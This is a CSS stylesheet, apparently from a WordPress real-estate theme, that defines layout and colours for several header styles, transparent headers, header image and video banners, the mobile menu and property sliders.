.header_wrapper.header_type4.header_left.header_alignment_text_left #header4_footer ul {
    list-style: none;
    margin: 0px 0px 0px 10px;
}

#header4_footer{
    position:absolute;
    bottom:0px;
    width:100%;
}

#header4_footer ul{
    list-style: none;
    margin: 0px 0px 0px 26px;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

#header4_footer li{
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
}

#header4_footer h3{
    font-size:14px;
}

.header_type4.header_alignment_text_center #header4_footer ul{
    margin:0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #header4_footer ul {
    list-style: none;
    margin: 0px 25px 0px 0px;
    float: right;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #header4_footer ul {
    margin: 0px 0px 0px 10px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #header4_footer ul {
    margin: 0px 17px 0px 0px;
    float: right;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #header4_footer {
    right: -5px;
}

.header_wrapper.header_type4 .logo img{
    position: relative;
    top: auto;
    -webkit-transform: translate(0,0%);
    -ms-transform: translate(0,0%);
    transform: translate(0,0%);
    ms-transform: translate(0,0%);
    margin: 0px auto;
    max-height: 110px;
}

.header_wrapper.header_type4 .logo {
    padding-left: 0px;
    display: inline-block;
    margin-top: 50px;
    float: left;
    height: auto;
    width:100%;
    margin-bottom: 50px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .logo img {
    margin-left: 15px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .logo {
    float: right;
    margin-right: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .logo img{
    margin-right: 0px;
    left:auto;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .logo img {
    float: right;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left .logo img {
    margin: 0px 15px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_righ .social_sidebar_internal {
    margin-right: -13px;
    padding-right: 4px;
}

.header_type4.header_alignment_text_center #header4_footer .social_sidebar_internal a{
    text-align:center;
    float:none;
}

.header_type4.header_alignment_text_center #header4_footer .social_sidebar_internal a:first-of-type{
    padding-left: 0px;
    margin-left:0px;
}

.header_wrapper.header_type4.header_right  #user_menu_open {
    left: auto;
    right: 270px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .user_menu {
    float: right;
    right: 13px;
}


/*=header type 5
---------------------------------------------------------*/

.header5_bottom_row{
    margin: 0px auto;
    width:1200px;
}

.header5_top_row{
    margin: 0px auto;
    width: 1200px;
    height: 115px;
    position: relative;
}
.full_width_header  .header5_bottom_row_wrapper,
.full_width_header  .header5_top_row{
    padding-right: 45px;
    padding-left: 45px;
}

.header_type5  .header_wrapper_inside {
    width: 100%;
    max-width: 100%;
}

.header_wrapper.header_type5{
    min-height: 170px;
    height: 170px;
    width: 100%;
    margin: 0px;
    background: #fff;
}

.header5_bottom_row_wrapper{
    width: 100%;
    float: left;
    background: #004274;
}

.header5_bottom_row_wrapper .submit_listing {
   margin-top: 4px;
}

.header5_bottom_row_wrapper .submit_listing:hover{
     border-color: #ffffff;
    background: #fff;
}

.header_type5 .user_loged .navicon-button {
    margin-top: 27px;
}

.customnav .header5_bottom_row_wrapper .submit_listing:hover{
    border: 0px!important;
    background: #222;
    color: #fff;
}

.customnav .header5_bottom_row_wrapper .submit_listing {
    border: 0px solid #fff;
    padding: 10px 13px;
}

.customnav .header_5_inside{
    width:1200px;
    margin: 0px auto;
    height: 100%;
    position:relative;
}

.customnav.header_wrapper.header_type5{
   min-height: 70px; 
}

.customnav .header5_top_row{
    position: absolute;
    left: 0px;
    height: 100%;
}

.customnav .header5_bottom_row_wrapper{
    position: absolute;
    background: transparent;
    float: none;
    height: 100%;
    width: 100%;
    margin: 0px auto;
}

.customnav.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #333;
}
.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a{
    color:#0073e1;
}

.has_header_type5 .header_media{
    padding-top: 160px;
}

.has_top_bar .has_header_type5   .header_media{
    padding-top: 200px;
}

.admin-bar .has_header_type5 .header_media{
    padding-top: 201px;
    padding-top: 161px;
}

.has_top_bar .has_header_type5 .header_media,
.admin-bar.has_top_bar .has_header_type5 .header_media {
    margin-top: 0px;
    padding-top: 210px;
}

.header_type5 #access {
    display: inline-block;

    float: left;
    margin-left: 40px;
    position: relative;
}



.header_type5 #access .menu li:hover>a, 
.header_type5 #access .menu li:hover>a:active, 
.header_type5 #access .menu li:hover>a:focus,
.customnav.header_type5 #access a {
    color: #333;
}

.customnav.header_type5 #access .menu li:hover>a, 
.customnav.header_type5 #access .menu li:hover>a:active, 
.customnav.header_type5 #access .menu li:hover>a:focus{
    color: #0073e1!important;
}

.customnav.header_type5.hover_type_3  #access .menu li:hover>a{
    color:#fff!important;
}

.header_type5 #access .sub-menu a {
    color: #333;
}

.customnav.header_type5.header_type5 #access{
    display: inline-block;
    height: 100%;
    float: left;
    margin: 0px 75px 0px 300px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: auto;
}


.customnav.header_type5 #access .menu .sub-menu li:hover>a, 
.customnav.header_type5 #access .menu .sub-menu li:hover>a:active, 
.customnav.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .sub-menu li:hover>a, 
.header_type5 #access .menu .sub-menu li:hover>a:active, 
.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access a{
    color: #ffffff;
}

.customnav.header_type5 #access .menu .sub-menu li:hover>a {
    color: #ffffff!important;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, 
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, 
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active, 
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus{
    color: #0073e1;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a {
    color: #0073e1!important;
}

.customnav.header_type5 .user_menu{
    margin-top: 16px;
    position: relative;
    float: right;
    top: 0px;
}


.customnav.header_type5 .user_menu.user_loged{
    top: 13px;
}
.customnav.header_type5 #user_menu_open {
    margin-top: 70px;
}

.customnav.header_type5 .navicon, 
.customnav.header_type5 .navicon:after, 
.customnav.header_type5 .navicon:before {
    background: #333;
}

.header_type5 #access >ul>li> a{
    padding-top: 3px;
}


.header_type5 .logo img{

}


.header_type5 .user_loged{
    margin-top: -7px!important;
}
.header_type5 .menu_user_picture {
    border-radius: 50%;
    width: 35px;
    height: 35px;
    margin-top: 18px;
}

.header5_user_wrap{
    position:relative;
}

.header_type5 #user_menu_open{
    margin-top: 55px;
}

.header_type5 .user_menu{
    margin-top: 6px;
    position: relative;
    float: right;
}


.header_type5 .submit_action{
    color:#fff;
    margin-top: 11px;
}

.header_type5.customnav .submit_action{
    color: #222;
}

.header_type5 .submit_action:hover{
    color:#f6ebeb;
}

.header_type5.customnav  .submit_action:hover{
    color: #888888;
}

.header_type5 .navicon,
.header_type5 .navicon:after,
.header_type5 .navicon:before{
    background:#fff;
}


.header_type5 #access ul li:hover > ul {
    top: 55px;
}

.customnav.header_type5 #access ul ul li:hover > ul,
.header_type5  #access ul ul li:hover > ul{
    top:0px;    
}

.header_type5.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_type5.customnav .logo{
    height: 100%;
    z-index: 99;
    width:252px;
}

.header_type5.customnav .logo a{
    float:left;
}

.header_type5 .menu > li {
    line-height: 55px;
}

.header_type5 #access  a{
    font-weight: 600;
}
.header_type5 .user_loged .header_phone{
    line-height: 55px;
}


.customnav.header_type5 .menu > li,
.customnav.header_type5.hover_type_4  .menu > li{
    line-height: 70px;
}

.header_type5.hover_type_4 .menu > li{
    line-height: 55px;
}

.header_type5.header_center .logo img{

}

.customnav.header_type5 .logo img{
    margin-top:0px!important;
}
.customnav.header_type5.header_center .logo img{
    position: relative;
    margin-left: 0px;
    margin-right: 0px;

    height: auto;
}

.header_type5.header_right .logo img{
   right: 30px;
}

.header_type5.header_right .user_menu {
    margin-top: 6px;
    position: absolute;
    top: 0px;
    left: 0px;
    float: left;
    right: auto;
    z-index: 99;
    margin-left: 25px;
    margin-right: 0px;
}

.header_type5.header_right #access {
    left: auto;
    bottom: 0px;
    right: 0px;
    float: right;
    margin-right: 30px;
    width: auto;
}

.header_type5.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type5.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type5.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}

.header_type5 #access ul li.with-megamenu>ul.sub-menu,
.header_type5 #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;    
}


.header_type5 #access ul li.with-megamenu>ul.sub-menu{
    top: 170px;
}

.header_type5 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 55px;
}

.header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 55px;
    left:auto;
    right: 0px;
}

.full_width_header .header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 55px;
    left: auto;
    right: 0px;
}

.full_width_header .header_type5.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: -205px;
}

.header_type5 #access .menu-main-menu-container>ul>li>a{
    color:#fff;
}
.header_type5.hover_type_4  #access .menu > li:hover>a{
      background-color:#f1bf7f;
      color:#fff!important;
}
.header_type5 #access .menu-main-menu-container>ul>li:hover>a{
    background-color:#f1bf7f;
    color:#333;
}

.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu, 
.header_type5.customnav #access ul li:hover> ul {
    top: 70px;
}
.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    left: -205px;
}

.header_5_widget_wrap{
    padding-right: 45px;
    top: 50%;
    margin-top: -17px;
}

.header_type5.customnav .header_5_widget_wrap{
    display:none;
}

.header_5_widget{
    width:33%;
    float:left;
    text-align: right;
}

.header_5_widget_icon{
    font-size: 34px;
    display: inline-block;
    color: #004274;
}

.header_5_widget_text_wrapper{    
    display: inline-block;
}

.header_5_widget_text{
    font-size: 15px;
    padding-left: 10px;
    color: #333;
    text-align: left;
    font-weight: 600;
}

.header_5_widget_text:first-of-type{
    font-weight: 800;
    padding-bottom: 3px;
}


.fixed_header .header5_top_row,
.fixed_header .header5_bottom_row{
    width:100%;
}

.full_width_header .header5_bottom_row {
    margin: 0px auto;
    width: auto; 
}

.header_type5.header_right.customnav #access ul li.with-megamenu>ul.sub-menu, 
.header_type5.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: -205px;
}

.customnav.header_type5.header_right .user_menu {
    margin-top: 18px;
}

.customnav.header_type5.header_right #access,
.customnav.header_type5.header_right.no_property_submit #access{
    margin: 0px 250px 0px 75px;
    float: none;
    left: auto;
    right: 0px
}

.header_type5.header_right .logo.col-md-3{
    float: right;
}

.header_type5.header_right .header_5_widget {
    text-align: left;
}

.header_type5.header_right .header_5_widget_wrap {
    padding-left: 45px;
    padding-right: 0px;
}

.has_header_type5 .full_width_header .customnav .header_5_inside,
.has_header_type5 .full_width_header .header5_top_row,
.has_header_type5 .full_width_header .header5_bottom_row {
    width: 100%;
}

.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 42px;
}
.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 70px;
}



/* =header_transparent
----------------------------------------------- */
.master_header.header_transparent{
    background: transparent;  
    border-bottom: none;
}

.fixed_header.header_transparent .header_wrapper{
    background: #fff;
}

.has_header_type4.header_transparent .header_media,
.has_header_type1.header_transparent .header_media,
.has_header_type2.header_transparent .header_media,
.has_header_type3.header_transparent .header_media{
    padding-top: 0px;
}

.has_top_bar .has_header_type4.header_transparent  .header_media,
.has_top_bar .has_header_type1.header_transparent  .header_media,
.has_top_bar .has_header_type2.header_transparent  .header_media,
.has_top_bar .has_header_type3.header_transparent  .header_media{
    padding-top: 40px;
}

.has_top_bar .has_header_type4.header_transparent.topbar_transparent  .header_media,
.has_top_bar .has_header_type1.header_transparent.topbar_transparent  .header_media,
.has_top_bar .has_header_type2.header_transparent.topbar_transparent  .header_media,
.has_top_bar .has_header_type3.header_transparent.topbar_transparent  .header_media{
    padding-top: 0px;
}



.admin-bar .has_header_type4.header_transparent .header_media,
.admin-bar .has_header_type1.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type1.header_transparent .header_media{
    padding-top: 0px;
}

.admin-bar.has_top_bar .has_header_type4.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type2.header_transparent .header_media,
.admin-bar.has_top_bar .has_header_type3.header_transparent .header_media{
    padding-top: 40px;
}

.admin-bar .has_header_type2.header_transparent  .header_media,
.admin-bar .has_header_type3.header_transparent  .header_media{
    padding-top: 0px;
}
.header_transparent .customnav.hover_type_3 #access ul.menu >li>a:hover,
.header_transparent .customnav.hover_type_4 #access ul.menu >li>a:hover,
.header_transparent .hover_type_3 #access ul.menu >li>a:hover,
.header_transparent .hover_type_4 #access ul.menu >li>a:hover,
.header_transparent .hover_type_3 #access .menu > li:hover>a
.header_transparent .hover_type_4 #access .menu > li:hover>a,
.header_transparent .menu_user_tools, 
.header_transparent .submit_action, 
.header_transparent #access ul.menu >li>a{
    color: #ffffff;
}
.header_transparent .customnav #access ul.menu >li>a{
    color: #333;
}   

.header_transparent .navicon:before, 
.header_transparent .navicon:after,
.header_transparent .navicon{
    background: #ffffff;
}

.header_transparent .customnav #access ul.menu >li>a:hover,
.header_transparent #access ul.menu >li>a:hover,
.header_transparent .hover_type_6 #access .menu > li:hover>a {
    color: #1ca8dd;
}


.header_transparent .hover_type_5 #access .menu > li:hover>a {
    border-bottom: 3px solid #1ca8dd;
}
.header_transparent .hover_type_6 #access .menu > li:hover>a {
  border: 2px solid #1ca8dd;
}
.header_transparent .hover_type_2 #access .menu > li:hover>a:before {
    border-top: 3px solid #1ca8dd;
}
/* =header media image
----------------------------------------------- */
.wpestate_header_image{
    position: relative;
    float:left;
    width:100%;
    height:580px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #444;
    background-size: cover;
    overflow: hidden;
}
.parallax_effect_yes{
    background-attachment: fixed;
}



.wpestate_header_image.full_screen_yes{
     height:900px;
}

.wpestate_header_image_overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height: 100%;
    background-color: #444;
  
}
.heading_over_image_wrapper{
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
.wpestate_header_image_overlay{
    
}

.heading_over_video,
.heading_over_image{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.5);
    font-size: 46px;
    font-weight: 800;
    margin-top: 0px;
    letter-spacing: -0.02em;
    font-size: 60px;
    line-height: 1.07;
}

.subheading_over_video,
.subheading_over_image{
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68,0.25);
    font-weight: 400;
    font-size: 21px;
    line-height: 21px;
    font-size: 18px;
    line-height: 1.5;
}




/* =header media video
----------------------------------------------- */


.wpestate_header_video{
    position: relative;
    float:left;
    width:100%;
    height:580px;
 
    background-color: #444;
    background-size: cover;
    overflow: hidden;
}

.wpestate_header_video.full_screen_yes{
     height:900px!important;
}

.wpestate_header_video_overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height: 100%;
    background-color: #444;
    z-index: 2;
}

.heading_over_video_wrapper{
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
.wpestate_header_video_overlay{
    
}


.header_video {
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    z-index: 1;
    width: auto;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-size: cover;
    transition: 1s opacity;
    object-position: center center;
    object-fit: cover;
    
}


/* =Mobile Header
----------------------------------------------- */
.mobile_header{
    background-color: #282D33;
    height: 70px;
    width: 100%;
    float: left;
    display:none;
    position:relative;
}

.mobile_header i{
    color: #fff;
    font-size: 17px;
    margin: 26px;
}

.mobile-logo img{
    margin: 0px auto;
    max-height: 70px;
    width: auto;
    max-width: 200px;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    left: 0px;
    right: 0px;
    position: absolute;
}

.mobile-trigger-user,
.mobile-trigger{
    font-size: 14px;
    color: #fff;
    height: 70px;
    display: inline;
    float: left;
    cursor: pointer;
    position: absolute;
    top: 0px;
}

.mobile-trigger-user{
    right:0px;
}

.mobile-trigger-user .menu_user_picture {
    border-radius: 50%;
    width: 45px;
    height: 45px;
    margin-top: 11px;
    float: left;
    display: inline;
    border: 2px solid #0073e1;
    margin-right: 15px;
}


.mobile-trigger-user:hover i,
.mobile-trigger:hover i{
    color: #0073e1;
}

.mobilewrapper{
    min-height: 100%;
    position: fixed;
    overflow-x: hidden!important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    display:none;
    transform: translate(-265px, 0px);
}
.mobilewrapper-user{
    display: none;
    min-height: 100%;
    position: fixed;
    overflow-x: hidden!important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    background-color: #282D33;
}

.snap-drawers {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;

}

.snap-drawer {
    position: absolute;
    top: 0;
    right: auto;
    bottom: 0;
    left: auto;
    width: 265px;
    height: auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    -ms-transition: width 0.3s ease;
    -o-transition: width 0.3s ease;
    transition: width 0.3s ease;
    background-color: #161d21; 
}

.snap-drawer-right{
    right:0px;
    padding-top: 18px;
}

.mobilewrapper-user label,
.mobilewrapper-user a,
.mobilewrapper-user .widget-title-sidebar{
    color:#fff;
}

.mobilewrapper-user .widget-title-sidebar{
    padding-left: 13px;
}

.mobilewrapper-user .login_sidebar{
    width: 254px;
    display: inline-block;
    margin-left: 6px;
}

#login-div-title-mobile,
#register-div-title-mobile,
#forgot-div-title-mobile{
    font-size:16px;
    color:#fff;
    padding-left:13px;
}

.sidebar-header {
    width: 100%;
    z-index: 11;
    background-color: #26292b;
    height: 65px;
    border-bottom: solid 2px #2d3033;
}

.mobilex-menu {
    margin-bottom: 0px;
    margin-left:0px!important;
    background-color: #161d21;
    margin-top:26px;
}

.mobilex-menu li {
    position: relative;
    font-weight: 400;
    list-style: none;
    font-size: 13px;
    margin-bottom: 0px;
    border-bottom: 1px solid #576871;
}

.mobilex-menu li.menu-item-has-children:hover{
    background: transparent;
}

.mobilex-menu .sub-menu li:hover{
    border-bottom: 1px solid #555;  
} 

.mobilex-menu li a {
    color: #fff;
    padding: 15px 20px 15px 30px;
    display: inline-block;
    line-height: 20px;
    font-weight: 600;
    width: 100%;
}

.mobilex-menu  .menu-item-has-children >a:after {
    content: "\f107";
    position: absolute;
    right: 15px;
      font-family: "Font Awesome 5 Free";
}

.mobilex-menu .fa{
    margin-right: 10px; 
}

.mobile_user_menu li:hover {
    background-color: #0073e1;
    color: #fff;
}

.mobilemenu-close-user,  
.mobilemenu-close{
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #FFFFFF;
}

.mobilemenu-close-user:hover,
.mobilemenu-close:hover{
    color:  #0073e1;
}

.mobilemenu-close-user i,
.mobilemenu-close i{
    font-size: 15px;
    padding: 3px 0px 0px 8px;
}

.mobilex-menu .sub-menu{
    margin-left:0px;
}

.mobilex-menu .sub-menu ul{
    padding-left: 0px;
}

.mobilex-menu .sub-menu ul li{
    padding-left: 20px;
}

.mobilex-menu .sub-menu a{
    padding-left:45px;
    line-height: 20px;
}

.mobilex-menu .sub-menu li:hover>a {
    padding-left: 45px!important;
}

.mobilex-menu .sub-menu .sub-menu a{
    padding-left:45px;
    line-height: 20px;
}

.mobilex-menu .sub-menu .menu-item-has-children >a:after{

}

.mobilex-menu .sub-menu ul {
    border-top:none!important;
}

.mobilex-menu .sub-menu {
    display:none;
}


/* =Main Menu
----------------------------------------------- */

#menu-main-menu{
    margin-left: 14px;

}

/*=theme Slider
------------------------------------------------------*/
.theme_slider_wrapper{
    overflow: hidden;
}
.theme_slider_wrapper .item{
    height:100%;
    background-position: 50% 50%;
    background-size: cover;    
}

.theme_slider_3.owl-carousel .owl-item .item{
    padding:0px;
}

.theme_slider_3.owl-carousel .owl-item img {
    display: block;
    height: 100%;
    width: auto;
}

.slider-content{
    position: absolute;
    width: 466px;
    height: 275px;
    background-color: #333;
    background-color: #fdfdfd;
    opacity: 0.99;
    font-size: 14px;
    bottom: 100px;
    left: 4%;
    padding: 21px 76px 26px 26px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    line-height: 22px;
    box-shadow: 0 44px 98px 0 rgba(0,0,0,.1);
}

.theme_slider_extended .slider-content{
    bottom: 10%;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.18);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.18);
}

.slider-content-wrapper{
    max-width: 1200px;
    position: relative;
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    bottom: 22%;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    height: 100%;
    pointer-events:none;
    z-index: 9;
}

.theme_slider_contact_wrapper{
    top: 145px;
    left: 4%;
    position: absolute;
    z-index: 9;
    left: 23px;
    right: 0px;
    margin: 0px auto;
    pointer-events: initial;
}

.theme_slider_contact_form_wrapper {
    position: absolute;
    top: -91px;
    left: 450px;
    width: 420px;
    z-index: 10;
    pointer-events: initial;
    opacity: 0;
    transition: all 0.7s ease;
    box-shadow: 0 44px 98px 0 rgba(0,0,0,.1);
    display: none;
}

.theme_slider_contact_form_wrapper_visible{
  opacity: 1;
    left: 480px;
    
}


.theme_slider_contact_form_wrapper .agent_contanct_form{
    margin-bottom: 0px;
    box-shadow: 0 44px 98px 0 rgba(0,0,0,.1);
}

.theme_slider_contact_form_wrapper #agent_submit,
.theme_slider_contact_form_wrapper #agent_contact_name, 
.theme_slider_contact_form_wrapper #agent_user_email,
.theme_slider_contact_form_wrapper #agent_phone {
      width: 100%;
}
.theme_slider_contact_form_wrapper textarea.form-control{
    height:95px;
} 


.theme_slider_contact_form_wrapper  .schedule_meeting{
    width: 100%;
    margin: 0px 0px 10px 0px;
    background-color: #11bff6;
}

.wpestate_theme_slider_contact_agent{
    padding: 0px 15px;
    background: #0ABFF7;
    width: auto;
    position: relative;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: 2;
    display: inline-block;
    text-align: center;
    transition: all 300ms ease;
}

.wpestate_theme_slider_contact_agent:hover{
      background: #0ca1cf;
}


.wpestate_theme_slider_book_toor{
    padding: 4px 45px;
    background: #0ABFF7;
    width: auto;
    position: relative;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
    line-height: 2;
    display: inline-block;
    text-align: center;
}

.theme_slider_details_modal_close{
    top: 13px;
    right: 13px;
    opacity: 1;
    position:absolute;
    z-index:10;

}
.theme_slider_details_modal_close svg {
       width: 13px;
    height: 13px;
/*    fill: #3872e1;*/
}



.theme_slider_classic{
 cursor: pointer;   
}

.theme_slider_classic  a{
    pointer-events:auto;
    transition: all 300ms ease;
}

.theme_slider_wrapper .carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 12%;
    padding-left: 0;
    margin-left: -6%;
    text-align: center;
    list-style: none;
    margin-bottom: 15px;

}

 .carousel-indicators li{
    background-color: #fff;
    border: 1px solid #fff;
}

.carousel-indicators .active {
    width: 14px;
    height: 14px;
    margin: 0;
    background-color: #0073e1;
    border: 1px solid #0073e1;
    margin-top: 2px;
}


.carousel-control-theme-prev{
    position: absolute;
    top:137px;
    right:-4px;
    height:138px;
    width:50px;
    background-color: #0073e1;
    opacity: 0.99;
    color:#fff;
    pointer-events: auto;
    z-index:10;
}

.carousel-control-theme-next{
    position: absolute;
    top:0px;
    right:-4px; 
    height:137px;
    width:50px;   
    background-color: #0073e1;
    opacity: 0.99;
    color:#fff;
    pointer-events: auto;
}

.carousel-control-theme-prev:hover,
.carousel-control-theme-next:hover{
    background-color:#0761b7;
    color:#fff;
}

.slider-content h3 a{
    text-decoration: none;
    font-weight: 800;
}

.slider-content h3 a:hover{
    color: #0073e1;
}

.slider-content .read_more{
    text-decoration: none;
    color: #0073e1;
    display: block;
    margin-top: 7px;
    position: absolute;
    bottom: 61px;
    right: 75px;
    font-weight: 600;
}

.slider-content .read_more i{
    font-size: 14px;   
    padding:  0px 0px 0px 8px!important;
}

.theme-slider-price{
    position: absolute;
    bottom: 0px;
    left: 26px;
    right: 26px;
    width: 364px;
    border-top: 1px solid #f0f0f0;
    height: 50px;
    font-size: 18px;
    padding-top: 12px;
    color: #f1bf7f;
    font-weight: 700;
}

.listing-details{
    float:right;
    color: #5c727d;
    font-size: 15px;
    padding-top: 2px;
}

.listing-details img{
    margin: -6px 6px 0px 8px;
}

.slider-content .fa{
    font-size: 40px;
    margin: 0px auto;
    padding: 35px 15px;   
}

.theme_slider_classic .slider-content .fa {
    text-align: center;
    padding: 0px;
    line-height: 138px;
}

.theme_slider_agent{
    width: 63px;
    height: 63px;
    float: left;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-right: 15px;
    border-radius: 50%;
}
.theme_slider_agent_name{
    font-weight: 700;
    color: #222;
    font-size: 16px;
    margin-bottom: 5px;
}

/*=theme Slider type2
------------------------------------------------------*/

.theme_slider_wrapper.theme_slider_2 .slick-list {
    background-color: #000000;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev:active,
.theme_slider_wrapper.theme_slider_2 .slick_next:active{
    padding: 0px!important;
}


.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    right: 15px;
    left: auto;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow {
    right: auto;
    left: 15px;
}

.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;

}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:hover, 
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow,
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    top: 45%;
    color: #fff;
    width: 35px;
    height: 65px;
    border-radius: 0px;
    cursor: pointer;
    color: #99a2ae;
    background-color: transparent!important;
    color: #fff;
    padding-left: 0px;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
}

.theme_slider_wrapper.theme_slider_2  .slick-dots {
    display: none!important;
}

.theme_slider_wrapper.theme_slider_2 .item_type2{
    display: block;
    position: relative;
    background-color: #000000;
    display:inline-block;
    max-width:33.33%;
    background-size: cover;
    background-position: center;
    margin-left: 1px;
    margin-right: 1px;
}

.prop_new_detals_info{
    position: absolute;
    bottom: 60px;
    padding: 0px 0px 0px 20px;
    color: #fff;    
    width:100%;
}

.theme_slider_wrapper.theme_slider_2 h3{
    padding: 0px 0px 0px 110px;
    color: #fff;
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    display: block;

}

.theme_slider_wrapper.theme_slider_2 h3 a{
    color: #fff;
    font-weight: 700;
    font-size: 28px; 
}

.theme-slider-location a,
.theme-slider-location{
    color:#f3f3f3;
}

.theme-slider-location{
    padding: 0px 0px 0px 110px;
    font-size: 15px;
}

.theme_slider_2_contact_agent {
    position: absolute;
    bottom: 200px;
    left: 0px;
    background-color: #222;
    fill: #fff;
    width: 40px;
    height: 40px;
    padding: 8px 8px 8px 9px;
    opacity: 0.75;
    z-index: 12;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    pointer-events: initial;
    transition: all 0.7s ease;
}

.theme_slider_2_contact_agent:hover{
    opacity:1;
}

.theme_slider_2_contact_agent svg{
    width: 20px;
    height: 22px;
    color:#fff;
}

.theme_slider_2 .theme_slider_2_contact_agent,
.theme_slider_2 .prop_new_detals_info{
    display:none;
}




.theme_slider_wrapper.theme_slider_2 .theme-slider-price {
    position: relative;
    left: 0px;
    right: auto;
    width: auto;
    border-top: none;
    height: auto;
    font-size: 15px;
    font-weight: 600;
    padding: 5px 10px;
    color: #fff;
    background-color: #0073e1;
    margin-bottom: 10px;
    display: inline-block;
    margin-left: 20px;
}

